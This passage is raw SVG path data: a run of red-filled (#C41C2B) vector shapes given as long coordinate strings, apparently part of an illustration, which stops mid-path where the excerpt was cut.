<path d="M65.6761 57.7361C65.6335 57.7522 65.5919 57.7667 65.5509 57.7808C65.6538 57.8411 65.7556 57.9039 65.8481 57.9819L66.1371 58.2054L66.4001 58.4558C66.582 58.6154 66.7223 58.8139 66.8818 58.988C66.6869 58.8472 66.5133 58.6856 66.307 58.5686L66.0092 58.3841L65.766 58.2672C65.9255 58.4148 66.0913 58.5744 66.2472 58.7422C66.6417 59.158 66.9946 59.6044 67.2347 59.9546C67.4737 60.3049 67.6151 60.5481 67.6151 60.5481C67.6151 60.5481 67.4265 60.3377 67.123 60.0472C66.821 59.7561 66.3933 59.3996 65.9412 59.0878C65.7998 58.988 65.6553 58.8955 65.5098 58.8056C65.6034 58.9475 65.6995 59.0899 65.8029 59.2297C66.1251 59.6688 66.4889 60.082 66.7836 60.373C67.0767 60.664 67.2903 60.8433 67.2903 60.8433C67.2903 60.8433 67.045 60.7113 66.6916 60.4832C66.3371 60.2566 65.8829 59.9167 65.4594 59.5363C65.2889 59.3866 65.1279 59.2271 64.9766 59.0738L65.0961 59.3071L65.2868 59.5966C65.4064 59.7972 65.5717 59.964 65.7151 60.1521L65.4392 59.9287C65.3446 59.8549 65.2562 59.7759 65.1741 59.6901L64.9179 59.437L64.6877 59.1548C64.6061 59.0629 64.539 58.9615 64.4762 58.8565C64.4486 58.895 64.4288 58.9496 64.4065 59.0057C64.6825 59.6215 65.159 60.2862 65.7681 60.8953C66.795 61.9222 68.3052 62.1888 68.9263 62.2564C68.8587 61.6343 68.5906 60.121 67.5678 59.0972C66.9556 58.487 66.2769 58.0058 65.6761 57.7361Z" fill="#C41C2B"/>
<path d="M63.6109 59.1771L63.3875 59.4666L63.137 59.7306C62.9774 59.912 62.7789 60.0523 62.6053 60.2124C62.7462 60.0164 62.9067 59.8434 63.0237 59.6371L63.2081 59.3388L63.3256 59.0955C63.178 59.2546 63.0179 59.4204 62.8506 59.5778C62.4348 59.9723 61.9874 60.3251 61.6371 60.5647C61.2869 60.8043 61.0437 60.9446 61.0437 60.9446C61.0437 60.9446 61.2541 60.7555 61.5457 60.4535C61.8356 60.1516 62.1917 59.7233 62.505 59.2712C62.6038 59.1298 62.6957 58.9859 62.7851 58.8419C62.6427 58.9355 62.5014 59.0306 62.3631 59.1345C61.9224 59.4572 61.5093 59.8205 61.2193 60.1152C60.9278 60.4088 60.7485 60.6214 60.7485 60.6214C60.7485 60.6214 60.881 60.3771 61.1081 60.0232C61.3357 59.6693 61.6751 59.2146 62.056 58.79C62.2062 58.62 62.3658 58.4574 62.5191 58.3061L62.2841 58.4272L61.9952 58.6174C61.7951 58.7375 61.6283 58.9022 61.4407 59.0446C61.5934 58.8684 61.7276 58.6668 61.9017 58.5041L62.1558 58.249L62.437 58.0182C62.53 57.9372 62.6303 57.8701 62.7348 57.8067C62.6968 57.7776 62.6422 57.7584 62.5871 57.7371C61.9874 58.0068 61.3071 58.488 60.6959 59.0992C59.6716 60.1235 59.4051 61.6353 59.3359 62.2574C59.9575 62.1893 61.4703 61.9211 62.4936 60.8968C63.1026 60.2877 63.5808 59.623 63.8557 59.0072C63.8396 58.9641 63.8256 58.922 63.811 58.8809C63.7518 58.9833 63.6889 59.0857 63.6109 59.1771Z" fill="#C41C2B"/>
<path d="M62.7125 57.1421C62.6085 57.0823 62.5067 57.0199 62.4152 56.942L62.1252 56.718L61.8617 56.4675C61.6804 56.3085 61.54 56.1099 61.3805 55.9364C61.5749 56.0767 61.7485 56.2378 61.9553 56.3552L62.2531 56.5387L62.4963 56.6567C62.3372 56.5086 62.1715 56.349 62.0151 56.1811C61.6206 55.7664 61.2672 55.319 61.0282 54.9692C60.7881 54.6189 60.6483 54.3757 60.6483 54.3757C60.6483 54.3757 60.8359 54.5862 61.1389 54.8767C61.4418 55.1672 61.8685 55.5232 62.3212 55.8361C62.4636 55.9364 62.608 56.0278 62.7509 56.1172C62.6574 55.9748 62.5628 55.833 62.4578 55.6937C62.1361 55.2535 61.7723 54.8414 61.4782 54.5503C61.1846 54.2588 60.972 54.079 60.972 54.079C60.972 54.079 61.2158 54.2115 61.5697 54.4391C61.9236 54.6673 62.3789 55.0061 62.8029 55.387C62.9734 55.5372 63.1339 55.6963 63.2857 55.8501L63.1651 55.6157L62.8772 55.1812L62.5467 54.7717L62.9609 55.108L63.3444 55.4868L63.5731 55.768C63.6557 55.86 63.7223 55.9613 63.7857 56.0658C63.8122 56.0216 63.8319 55.966 63.8537 55.9078C63.5991 55.3429 63.1454 54.6797 62.4937 54.0265C61.4662 52.9991 59.9565 52.7335 59.335 52.6654C59.4041 53.288 59.6718 54.8008 60.695 55.8246C61.3062 56.4353 61.986 56.917 62.5862 57.1867C62.6288 57.1701 62.6709 57.1566 62.7125 57.1421Z" fill="#C41C2B"/>
<path d="M33.6812 44.1212C33.4957 44.1212 33.3003 44.1108 33.0861 44.0905C32.1642 45.5108 31.9272 47.1583 31.8669 47.8011C32.5098 47.7413 34.1604 47.5023 35.5776 46.583C35.5557 46.359 35.5458 46.1708 35.5458 45.9869C35.5458 45.2822 35.5984 44.6024 35.7049 43.9626C35.0724 44.0681 34.3937 44.1212 33.6812 44.1212Z" fill="#C41C2B"/>
<path d="M70.0779 50.1818C70.1008 50.3496 70.6174 50.3418 70.714 50.3455C71.2753 50.3361 71.8247 50.2389 72.3792 50.1522C71.7997 50.081 71.214 49.9521 70.6278 49.9724C70.487 49.9796 70.0603 49.963 70.0779 50.1818Z" fill="#C41C2B"/>
<path d="M60.6123 57.4181C60.2631 57.1624 59.9185 56.8641 59.5859 56.5305C59.4991 56.4442 59.4154 56.3517 59.3266 56.2446C58.2518 56.4858 57.3767 57.1058 56.9885 57.4176C57.3778 57.7299 58.2555 58.352 59.3256 58.5916C59.4144 58.485 59.4986 58.3925 59.5859 58.3057C59.9196 57.9721 60.2631 57.6748 60.6123 57.4181Z" fill="#C41C2B"/>
<path d="M56.9127 43.6867C57.0821 43.6628 57.0743 43.1473 57.0774 43.0501C57.068 42.4883 56.9714 41.9395 56.8841 41.3855C56.8118 41.9644 56.6835 42.5506 56.7032 43.1369C56.7126 43.2777 56.6949 43.7049 56.9127 43.6867Z" fill="#C41C2B"/>
<path d="M59.1847 41.4146C59.2024 41.1963 58.7752 41.2145 58.6338 41.2067C58.0486 41.1865 57.4625 41.3143 56.884 41.386C57.4313 41.4728 58.0056 41.5882 58.5424 41.5794C58.6593 41.5773 59.1619 41.5835 59.1847 41.4146Z" fill="#C41C2B"/>
<path d="M64.116 60.9224C63.8588 61.2726 63.561 61.6162 63.2284 61.9488C63.1442 62.033 63.0507 62.1177 62.9431 62.2081C63.1832 63.2813 63.8037 64.1575 64.116 64.5457C64.4284 64.1564 65.0499 63.2787 65.288 62.2081C65.1996 62.1322 65.1003 62.0454 65.0037 61.9503C64.6685 61.6141 64.3717 61.27 64.116 60.9224Z" fill="#C41C2B"/>
<path d="M64.6504 55.7457L64.8749 55.4557L65.1249 55.1917C65.2839 55.0113 65.4819 54.871 65.657 54.7109C65.5167 54.9063 65.3546 55.0789 65.2376 55.2852L65.0531 55.584L64.9357 55.8257C65.0849 55.6672 65.2423 55.5019 65.4112 55.3444C65.8259 54.951 66.2734 54.5971 66.6236 54.3581C66.9739 54.118 67.2166 53.9777 67.2166 53.9777C67.2166 53.9777 67.0066 54.1663 66.7161 54.4688C66.4256 54.7712 66.0692 55.1995 65.7563 55.6511C65.657 55.793 65.5651 55.9369 65.4767 56.0803C65.6186 55.9868 65.7605 55.8917 65.8992 55.7888C66.3389 55.4666 66.7515 55.1038 67.0425 54.8092C67.3341 54.515 67.5139 54.3025 67.5139 54.3025C67.5139 54.3025 67.3814 54.5467 67.1537 54.9017C66.9256 55.2551 66.5873 55.7093 66.2058 56.1333C66.0541 56.3043 65.894 56.466 65.7402 56.6182L65.9771 56.4956L66.2666 56.3054C66.4667 56.1853 66.6335 56.0206 66.8211 55.8782C66.6683 56.0549 66.5343 56.2576 66.3592 56.4187L66.106 56.6754L65.8249 56.9056C65.7329 56.9867 65.6316 57.0532 65.5266 57.1166C65.565 57.1452 65.6201 57.1649 65.6757 57.1857C66.2755 56.9155 66.9552 56.4343 67.5669 55.8231C68.5923 54.7967 68.8589 53.2865 68.9264 52.6649C68.3044 52.7335 66.7915 53.0011 65.7672 54.0255C65.1145 54.6787 64.6629 55.3418 64.4077 55.9068C64.4249 55.9504 64.4394 55.993 64.4545 56.0367C64.5127 55.9359 64.575 55.8356 64.6504 55.7457Z" fill="#C41C2B"/>
<path d="M33.6812 37.7721C34.3916 37.7721 35.0724 37.8261 35.7054 37.9301C35.5988 37.2898 35.5464 36.6111 35.5464 35.9064C35.5464 35.7229 35.5562 35.5338 35.5781 35.3103C34.1608 34.392 32.5119 34.1519 31.8674 34.0927C31.9272 34.7355 32.1673 36.3866 33.0866 37.8033C33.2992 37.7825 33.4946 37.7721 33.6812 37.7721Z" fill="#C41C2B"/>
<path d="M52.7957 39.367C52.9651 39.3436 52.9562 38.827 52.9604 38.7309C52.9505 38.1686 52.8533 37.6192 52.7671 37.0663C52.6943 37.6452 52.5654 38.2309 52.5878 38.8171C52.595 38.958 52.5779 39.3852 52.7957 39.367Z" fill="#C41C2B"/>
<path d="M55.0678 37.0959C55.0854 36.8772 54.6588 36.8953 54.5185 36.887C53.9312 36.8668 53.3455 36.9956 52.7671 37.0668C53.3143 37.1536 53.8881 37.2695 54.4255 37.2607C54.5419 37.2586 55.0439 37.2648 55.0678 37.0959Z" fill="#C41C2B"/>
<path d="M50.4668 28.4576C50.4855 28.627 51.0062 28.6182 51.1024 28.6223C51.6647 28.6119 52.2135 28.5152 52.767 28.4279C52.188 28.3562 51.6018 28.2289 51.0166 28.2486C50.8752 28.257 50.4429 28.2398 50.4668 28.4576Z" fill="#C41C2B"/>
<path d="M52.7956 34.7667C52.5784 34.7428 52.595 35.1752 52.5882 35.3165C52.5659 35.9017 52.6958 36.4879 52.7675 37.0669C52.8528 36.5196 52.9562 35.9459 52.9609 35.4085C52.9546 35.2926 52.9656 34.7854 52.7956 34.7667Z" fill="#C41C2B"/>
<path d="M72.4074 47.8515C72.1896 47.8338 72.2063 48.2605 72.1985 48.4019C72.1793 48.9881 72.3071 49.5738 72.3799 50.1527C72.4646 49.6055 72.568 49.0317 72.5726 48.4943C72.5669 48.3779 72.5768 47.8749 72.4074 47.8515Z" fill="#C41C2B"/>
<path d="M43.8195 37.7721C44.0045 37.7721 44.2009 37.7825 44.4135 37.8033C45.3344 36.3845 45.5729 34.7355 45.6326 34.0927C44.9887 34.1519 43.3387 34.392 41.9221 35.3103C41.9434 35.5291 41.9532 35.7219 41.9542 35.9064C41.9532 36.6142 41.9002 37.295 41.7942 37.9301C42.4293 37.8256 43.1085 37.7721 43.8195 37.7721Z" fill="#C41C2B"/>
<path d="M54.5844 32.7768C54.6032 32.9462 55.1234 32.9379 55.22 32.9416C55.7824 32.9322 56.3312 32.835 56.8846 32.7477C56.3057 32.6755 55.7184 32.5466 55.1333 32.5679C54.9929 32.5762 54.5605 32.5596 54.5844 32.7768Z" fill="#C41C2B"/>
<path d="M72.4072 52.4524C72.5771 52.4337 72.5678 51.9145 72.5719 51.8173C72.561 51.255 72.4649 50.7057 72.3791 50.1522C72.3053 50.7312 72.1785 51.3169 72.1978 51.9031C72.2061 52.0439 72.1899 52.4763 72.4072 52.4524Z" fill="#C41C2B"/>
<path d="M56.9127 35.0478C57.0826 35.0291 57.0743 34.5089 57.0774 34.4123C57.068 33.8505 56.9714 33.3006 56.8841 32.7477C56.8118 33.3266 56.6835 33.9123 56.7032 34.4985C56.7126 34.6394 56.6955 35.0717 56.9127 35.0478Z" fill="#C41C2B"/>
<path d="M52.7957 26.1283C52.5795 26.1039 52.595 26.5378 52.5883 26.6787C52.567 27.2644 52.6958 27.8495 52.7676 28.4285C52.8528 27.8812 52.9562 27.3075 52.9609 26.7701C52.9547 26.6532 52.9656 26.147 52.7957 26.1283Z" fill="#C41C2B"/>
<path d="M55.0678 28.4576C55.0854 28.2394 54.6588 28.257 54.5185 28.2492C53.9312 28.2295 53.3455 28.3573 52.7671 28.4285C53.3143 28.5153 53.8881 28.6182 54.4255 28.6229C54.5419 28.6172 55.0439 28.6265 55.0678 28.4576Z" fill="#C41C2B"/>
<path d="M52.7957 30.7297C52.9651 30.7058 52.9562 30.1897 52.9604 30.0931C52.9505 29.5308 52.8534 28.9825 52.7671 28.428C52.6943 29.008 52.5665 29.5937 52.5878 30.1794C52.5951 30.3197 52.578 30.7479 52.7957 30.7297Z" fill="#C41C2B"/>
<path d="M50.4668 37.0959C50.4855 37.2658 51.0062 37.257 51.1024 37.2606C51.6647 37.2507 52.2135 37.1541 52.767 37.0662C52.188 36.994 51.6018 36.8662 51.0166 36.8864C50.8742 36.8953 50.4429 36.8771 50.4668 37.0959Z" fill="#C41C2B"/>
<path d="M21.4881 49.2396C21.1067 49.2396 20.7969 49.5483 20.7959 49.9277C20.7959 50.1117 20.8671 50.2842 20.9965 50.4152C21.1264 50.5456 21.2995 50.6178 21.4845 50.6184C21.8644 50.6189 22.1736 50.3102 22.1752 49.9308C22.1752 49.7468 22.1045 49.5733 21.9746 49.4428C21.8457 49.3124 21.6721 49.2396 21.4881 49.2396Z" fill="#C41C2B"/>
<path d="M21.4907 47.8864C20.9892 47.8864 20.5293 48.0677 20.1733 48.3671C20.258 48.6586 20.3199 48.9595 20.3542 49.2682C20.5828 48.8764 21.0028 48.6108 21.4855 48.6108C21.8426 48.6118 22.1731 48.7501 22.422 48.9995C22.6694 49.249 22.8056 49.58 22.8045 49.9324C22.8035 50.2728 22.6689 50.5799 22.4553 50.8138L22.7749 50.8024C22.9573 50.8029 23.1377 50.8127 23.3154 50.8309C23.4495 50.5596 23.5274 50.2567 23.5285 49.9339C23.5306 49.3883 23.3196 48.8743 22.9345 48.4882C22.5489 48.1015 22.0369 47.8879 21.4907 47.8864Z" fill="#C41C2B"/>
<path d="M90.5617 39.1783C90.5658 39.2214 90.5685 39.2526 90.5549 39.1393C90.411 37.4815 88.7454 36.4655 87.2336 36.32C86.3288 36.2327 85.399 36.3662 84.5634 36.7285C84.3628 36.8147 84.1684 36.9129 83.9808 37.0231C83.7667 36.9446 83.5495 36.8766 83.3281 36.8189C82.8832 36.7035 82.4285 36.6302 81.9717 36.5913C80.7535 36.4889 79.5088 36.6063 78.3016 36.8532C74.4688 28.8593 65.673 23.2663 55.4309 23.2663C51.4521 23.2663 47.6942 24.1119 44.3599 25.6138C45.565 27.0221 46.0296 28.9471 46.0011 30.7686C45.7428 28.9149 44.9617 26.966 43.3527 25.8674C42.3403 25.3825 41.2557 24.7968 39.324 25.1268C39.1697 24.4756 38.9867 23.8536 38.782 23.2533C37.4968 23.8931 36.0136 24.2309 34.6042 24.1929C32.9807 24.1477 31.3348 23.2523 30.7719 21.6511C31.4242 23.0605 32.9661 23.8198 34.4691 23.7502C35.854 23.6862 37.3071 23.2195 38.4899 22.4499C38.4852 22.4384 38.4811 22.4255 38.4769 22.4145C42.1314 20.275 43.8817 16.0358 44.4669 13.2331C45.2355 9.54848 43.3241 5.82799 42.7207 4.83225C42.6812 4.76625 36.6523 7.43384 32.7213 10.2241C31.6242 11.0026 30.6945 11.8377 29.9202 12.6957C29.3927 13.3142 28.8428 13.9331 28.4874 14.6711C28.0966 15.4834 27.7094 16.3954 27.8107 17.3221C27.5462 16.3944 27.7884 15.3836 28.0487 14.4877C28.2416 13.8235 28.5716 13.2144 28.9218 12.6204C26.1654 11.4526 23.293 11.0213 20.8229 11.213C16.1982 11.5711 12.8238 15.0707 11.7439 17.1812C12.1565 17.6375 12.5005 18.1582 12.7547 18.7086C13.2453 19.775 13.3341 20.8851 13.2655 22.0409C13.1351 21.0441 12.9023 20.1253 12.3691 19.2584C11.9808 18.6265 11.3957 18.0262 10.7315 17.6219C10.3339 17.4982 9.87142 17.4473 9.38862 17.5507C9.76228 18.5927 9.8049 19.7516 9.59702 20.8581C9.5305 19.5713 9.13084 18.1536 8.17928 17.2306C7.69025 17.0154 7.12119 16.9125 6.8364 16.8585C7.22617 17.756 7.37948 18.746 7.32076 19.7236C7.25995 20.7234 7.04584 21.7997 6.56669 22.6889C6.19614 23.3812 5.5647 24.2116 4.71604 24.3114C5.40099 24.1462 5.90667 23.4586 6.18107 22.8537C6.57084 21.9931 6.70492 21.0041 6.69816 20.0655C6.68829 18.601 6.17691 17.1163 5.07152 16.1611C4.9629 16.1122 4.8943 16.0805 4.8943 16.0805C2.90647 15.8513 0.765847 20.2089 0.612537 21.5846C0.459747 22.9607 1.04598 24.3883 2.85556 25.2037C2.85244 25.2152 2.84827 25.2245 2.84515 25.2365C4.6646 26.4728 6.82756 27.3906 8.97493 27.8526C9.98678 28.0698 11.0402 28.2081 12.0723 28.06C12.882 27.943 13.7987 27.5886 14.2914 26.8917C13.8943 26.6313 13.4905 26.2312 13.5145 25.7333C14.2436 26.227 15.1754 26.5419 15.8074 27.1666C15.3651 27.2752 14.8391 27.2134 14.4416 26.9852C14.4161 26.9702 14.3891 26.9525 14.3631 26.9354C13.9905 27.9316 12.7983 28.495 11.8306 28.6909C10.5558 28.9497 9.17346 28.7886 7.91528 28.509C6.40712 28.1743 4.93797 27.6099 3.60132 26.8314C3.50205 26.7732 2.62949 26.2462 2.3738 26.0352C2.32443 26.0701 2.27713 26.1075 2.21841 26.1335C1.62595 26.1148 1.10312 27.2233 2.4668 28.2549C3.67821 28.9237 5.02785 29.5583 6.39829 29.7646C5.22586 29.816 4.03004 29.6658 2.91633 29.2911C2.88515 29.2807 2.64768 29.2137 2.51463 29.1565C2.91636 33.4679 5.82249 37.2154 9.82673 39.2594C9.90105 39.2973 9.97482 39.3347 10.0481 39.3748C10.0637 39.382 10.0783 39.3898 10.0938 39.3981C12.2786 40.5467 14.8168 40.9302 17.2412 40.5815C15.06 41.255 12.7126 41.3148 10.5044 40.7395C15.0439 54.6075 25.5511 58.1476 28.4416 58.7406C30.0236 62.3353 29.7123 68.7442 29.2602 73.0254C30.0792 72.7562 31.2589 72.5109 32.661 72.6466C34.1941 72.7973 35.1914 73.4615 35.7808 74.0305C37.964 70.125 39.1499 65.3797 39.6384 63.0613C39.7403 62.5593 39.8458 62.0594 39.8874 61.5444C39.9575 60.7529 39.93 59.9562 39.798 59.173C39.5579 57.7542 38.9478 56.522 38.1521 55.3392C39.1395 56.4415 39.931 57.6227 40.3806 59.0472C40.6373 59.8616 40.7839 60.7071 40.827 61.5589C40.8301 61.6286 40.8291 61.6966 40.8311 61.7658C43.5782 62.1098 51.7535 63.0536 55.4802 62.5817C54.3686 60.5673 53.6878 58.2448 53.6966 55.9727C53.707 53.5686 54.5261 50.9577 55.9885 49.0312C54.6898 51.0757 54.0672 53.7469 54.3 56.1494C54.511 58.3347 55.3592 60.5299 56.6475 62.3348C56.7645 62.499 56.8835 62.6591 57.0025 62.8202C57.0955 62.9418 57.1931 63.0608 57.2883 63.1809C59.6461 66.1582 62.6921 68.4672 67.3563 69.214C67.2201 69.7566 66.8169 71.8016 66.531 73.8013C67.2757 73.6241 68.2024 73.5103 69.2558 73.6137C70.4979 73.7359 71.386 74.1953 71.9925 74.6682C73.7714 71.6737 76.0253 67.0422 76.3267 65.3397C76.6323 63.6055 74.1154 60.9223 75.2504 59.4864C78.3301 55.5959 80.3528 50.9598 80.3528 45.8195C80.3528 43.3223 79.8975 40.9224 79.0697 38.6768C80.2125 38.3369 81.4192 38.1623 82.5875 38.2782C82.0434 39.0354 81.8282 39.9272 81.8521 40.8444C81.8926 42.3994 83.061 43.7688 84.7053 43.5224C86.2675 43.2886 87.3998 41.7575 87.0163 40.1797C86.7601 39.1253 85.9983 38.1841 85.1148 37.5943C86.3646 37.0107 87.9897 36.8932 89.1657 37.7169C89.6662 38.0672 90.0092 38.5755 90.1968 39.1523C90.2337 39.2641 90.2509 39.5816 90.3907 39.6362C90.6599 39.7411 90.5856 39.3326 90.5617 39.1783ZM2.81086 20.3514C2.55673 20.8872 2.19606 20.856 2.00065 20.7624C1.80473 20.6694 1.7673 20.3534 2.02247 19.8171C2.27764 19.2808 2.89869 18.6686 3.09513 18.7616C3.29106 18.8546 3.06499 19.814 2.81086 20.3514ZM4.26962 20.9485C4.36264 20.2048 4.70617 19.2953 4.97693 19.3302C5.24769 19.3639 5.46753 20.3503 5.37451 21.0935C5.28096 21.8377 4.96185 22.0294 4.69057 21.9941C4.42085 21.9593 4.17607 21.6922 4.26962 20.9485ZM73.7361 31.8449C73.8987 32.0164 74.0562 32.191 74.2126 32.3677C74.2116 32.3838 74.209 32.4005 74.209 32.4166C74.2137 33.0324 74.527 33.5932 75.0493 33.9148C75.2286 34.0271 75.424 34.1019 75.6252 34.1435C75.7629 34.3363 75.8995 34.5281 76.03 34.725C75.5861 34.7354 75.1486 34.619 74.7619 34.3789C74.0791 33.9559 73.67 33.2247 73.6638 32.4218C73.6628 32.2248 73.6893 32.032 73.7361 31.8449ZM72.8526 30.9573C72.9934 31.0919 73.1358 31.2254 73.274 31.3637C73.1436 31.7004 73.0703 32.0585 73.0729 32.4238C73.0807 33.4321 73.5942 34.3509 74.4501 34.8794C75.0353 35.2427 75.7151 35.383 76.3886 35.2858C76.4915 35.4511 76.5913 35.6179 76.689 35.7852C75.8169 35.9682 74.9236 35.8138 74.1628 35.3435C73.1468 34.7126 72.5355 33.6238 72.5272 32.4275C72.5236 31.9182 72.6385 31.4172 72.8526 30.9573ZM67.6593 27.2513C67.6655 27.2404 67.6738 27.2326 67.6811 27.2227C67.8417 27.3095 68.0012 27.3984 68.1603 27.4888C68.1468 27.5049 68.1338 27.52 68.1228 27.5382C68.0626 27.6349 68.0314 27.7445 68.0324 27.8568C68.034 28.0641 68.1395 28.2533 68.3156 28.3609C68.4518 28.4466 68.6129 28.4731 68.7673 28.4362C68.9232 28.4009 69.0536 28.3037 69.1383 28.1686C69.1529 28.1457 69.1633 28.1203 69.1731 28.0958C69.3285 28.1935 69.4839 28.2907 69.6352 28.3915C69.6243 28.4128 69.6154 28.4347 69.6024 28.4549C69.4418 28.7137 69.1908 28.8962 68.8931 28.9658C68.5958 29.0349 68.2886 28.9861 68.0283 28.825C67.692 28.6166 67.4899 28.2564 67.4867 27.8599C67.4847 27.6453 67.5439 27.4343 67.6593 27.2513ZM66.6298 26.6901C66.793 26.7685 66.9556 26.8491 67.1173 26.9307C66.9468 27.2129 66.8548 27.5346 66.8584 27.8625C66.8621 28.4773 67.1759 29.0365 67.6956 29.3602C68.0989 29.6092 68.575 29.6877 69.0354 29.579C69.4969 29.4704 69.8877 29.1887 70.1372 28.787C70.1444 28.7756 70.1491 28.7631 70.1559 28.7506C70.3055 28.8567 70.4563 28.9601 70.6028 29.0682C70.2744 29.6009 69.7635 29.9672 69.1607 30.1102C68.5573 30.2515 67.9353 30.1507 67.4093 29.8243C66.727 29.4029 66.3174 28.6701 66.3127 27.8666C66.3096 27.4535 66.4214 27.0486 66.6298 26.6901ZM65.5945 26.2249C65.7619 26.2956 65.9282 26.3684 66.094 26.4432C65.8508 26.8813 65.7177 27.3698 65.7214 27.8708C65.7286 28.8769 66.2426 29.7952 67.0975 30.3253C68.4466 31.161 70.2157 30.7551 71.0721 29.4283C71.2156 29.5401 71.3616 29.6492 71.5029 29.7635C70.4755 31.3081 68.3972 31.7721 66.8106 30.7894C65.7941 30.1595 65.183 29.0697 65.1767 27.8734C65.1736 27.2965 65.3212 26.7337 65.5945 26.2249ZM60.0744 24.5936C60.158 24.6716 60.2464 24.7428 60.3461 24.8046C60.7474 25.0546 61.2239 25.1315 61.6833 25.0239C61.7369 25.0114 61.7852 24.9896 61.8356 24.9714C62.1027 25.0385 62.3698 25.1045 62.6338 25.1798C62.388 25.356 62.1105 25.4833 61.8086 25.554C61.2057 25.6964 60.5847 25.5945 60.0572 25.2677C59.7287 25.0629 59.4632 24.7859 59.2761 24.4647C59.5438 24.5042 59.8109 24.5474 60.0744 24.5936ZM58.5777 24.3759C58.8042 24.9454 59.207 25.435 59.748 25.7712C60.4085 26.1813 61.188 26.3091 61.9442 26.1293C62.4665 26.0077 62.9295 25.7484 63.3027 25.3846C63.495 25.4449 63.6873 25.5057 63.877 25.5706C63.4061 26.1111 62.782 26.4936 62.07 26.6615C61.1704 26.872 60.2438 26.7218 59.4601 26.2353C58.7346 25.7853 58.2201 25.0982 57.9795 24.3078C58.1801 24.3265 58.3786 24.3525 58.5777 24.3759ZM57.3366 24.2589C57.585 25.2843 58.2191 26.1792 59.1405 26.7498C60.9194 27.8521 63.2211 27.402 64.4767 25.7842C64.6632 25.8528 64.8473 25.9235 65.0302 25.9947C64.7288 26.5778 64.5656 27.2191 64.5703 27.876C64.5806 29.2823 65.2983 30.5644 66.4921 31.3044C67.414 31.8766 68.5032 32.0528 69.5582 31.8049C70.5477 31.5736 71.3928 30.9895 71.9665 30.16C72.1089 30.2806 72.2544 30.3996 72.3932 30.5243C72.084 31.1126 71.9166 31.7643 71.9218 32.4316C71.9317 33.8384 72.6494 35.119 73.8426 35.8601C74.765 36.4302 75.8554 36.6079 76.9093 36.3605C76.9405 36.3527 76.9701 36.3418 77.0008 36.3335C77.0886 36.4962 77.1723 36.6625 77.2565 36.8277C77.1822 36.8485 77.1104 36.8735 77.0356 36.8911C75.8829 37.1614 74.697 36.9805 73.6763 36.3901C72.1973 37.8271 69.8774 38.1384 68.0454 37.0044C66.6911 36.1656 65.8767 34.7136 65.8658 33.1182C65.8632 32.7897 65.9012 32.4654 65.9682 32.1479C65.448 32.5621 64.8405 32.8625 64.1732 33.0189C62.9758 33.3 61.74 33.0974 60.6954 32.4503C59.3405 31.6121 58.5262 30.158 58.5158 28.5636C58.5122 28.0761 58.588 27.5964 58.7361 27.136C58.7751 27.1619 58.812 27.1895 58.8536 27.2134C57.7571 26.5347 57.0149 25.4527 56.7655 24.2194C56.9567 24.2283 57.1469 24.2449 57.3366 24.2589ZM72.8157 43.1727C72.8302 43.4491 72.8526 43.8779 72.5844 44.052C72.3136 44.2287 72.0528 44.0073 71.9764 43.7469C71.7929 43.0282 72.0507 42.152 72.3792 41.5138C71.8569 41.7607 71.2941 41.9218 70.7198 41.9519C70.4433 41.9665 70.0151 41.9888 69.8415 41.7206C69.6637 41.4494 69.8836 41.1843 70.145 41.1131C70.8616 40.9177 71.7394 41.1869 72.3792 41.5138C72.0502 40.8746 71.7799 39.9963 71.9769 39.2807C72.0486 39.0193 72.3142 38.7989 72.585 38.9761C72.8547 39.1513 72.8329 39.5842 72.8152 39.8612C72.7793 40.4349 72.6255 40.992 72.3792 41.5138C73.0173 41.1864 73.8972 40.9161 74.6123 41.1131C74.8737 41.1848 75.094 41.4494 74.9168 41.7212C74.7411 41.9898 74.3093 41.9685 74.0312 41.9514C73.4575 41.916 72.8999 41.7612 72.3792 41.5138C72.6239 42.0361 72.785 42.5979 72.8157 43.1727ZM68.6977 47.4924C68.7122 47.7683 68.7355 48.1966 68.4674 48.3707C68.1966 48.5473 67.9311 48.328 67.8594 48.0666C67.6635 47.3505 67.9337 46.4722 68.2606 45.8335C67.7388 46.0793 67.177 46.2399 66.6022 46.27C66.3247 46.2846 65.8965 46.3075 65.7229 46.0398C65.5452 45.7691 65.7665 45.5035 66.0285 45.4323C66.7446 45.2379 67.6219 45.5056 68.2606 45.8335C67.9332 45.1943 67.6624 44.317 67.8589 43.5998C67.9301 43.339 68.1956 43.1181 68.4669 43.2953C68.7366 43.4699 68.7148 43.9028 68.6977 44.1798C68.6618 44.7536 68.5074 45.3112 68.2606 45.8335C68.8993 45.5056 69.7781 45.2369 70.4942 45.4323C70.7551 45.5035 70.9765 45.7691 70.7993 46.0403C70.6236 46.3085 70.1907 46.2872 69.9137 46.27C69.3395 46.2352 68.7823 46.0798 68.2606 45.8335C68.5069 46.3558 68.6675 46.9171 68.6977 47.4924ZM61.3736 47.3261C61.3882 47.6036 61.4094 48.0308 61.1423 48.2049C60.871 48.3821 60.606 48.1612 60.5343 47.8998C60.3379 47.1837 60.6091 46.3054 60.9355 45.6667C60.4142 45.913 59.8514 46.0752 59.2776 46.1048C59.0006 46.1188 58.574 46.1412 58.3989 45.874C58.2211 45.6028 58.442 45.3372 58.7024 45.266C59.4185 45.0696 60.2973 45.3387 60.936 45.6672C60.6091 45.028 60.3389 44.1512 60.5348 43.4346C60.6065 43.1727 60.8721 42.9518 61.1428 43.1295C61.4115 43.3052 61.3907 43.7371 61.373 44.0146C61.3372 44.5888 61.1829 45.1454 60.936 45.6672C61.5747 45.3393 62.453 45.0706 63.1696 45.266C63.4316 45.3377 63.6509 45.6028 63.4742 45.874C63.2986 46.1422 62.8667 46.1141 62.5892 46.1043C62.0159 46.0538 61.4583 45.914 60.936 45.6672C61.1823 46.189 61.3435 46.7513 61.3736 47.3261ZM59.2776 37.4659C59.0006 37.4805 58.574 37.5033 58.3989 37.2357C58.2211 36.9644 58.442 36.6994 58.7024 36.6276C59.419 36.4302 60.2973 36.7014 60.936 37.0294C60.6091 36.3901 60.3384 35.5119 60.5348 34.7957C60.6065 34.5343 60.8721 34.314 61.1428 34.4912C61.4115 34.6663 61.3907 35.0987 61.373 35.3762C61.3372 35.9505 61.1829 36.5076 60.936 37.0294C61.5747 36.702 62.453 36.4312 63.1696 36.6276C63.4316 36.6994 63.6519 36.9644 63.4742 37.2357C63.2986 37.5044 62.8662 37.4831 62.5892 37.4659C62.0149 37.4306 61.4583 37.2757 60.936 37.0289C61.1829 37.5506 61.344 38.1124 61.3741 38.6872C61.3887 38.9637 61.4099 39.3914 61.1428 39.5665C60.8721 39.7432 60.6065 39.5229 60.5348 39.2615C60.3384 38.5458 60.6096 37.6675 60.936 37.0283C60.4148 37.2757 59.8514 37.4358 59.2776 37.4659ZM64.6633 39.0764C64.735 38.814 64.9995 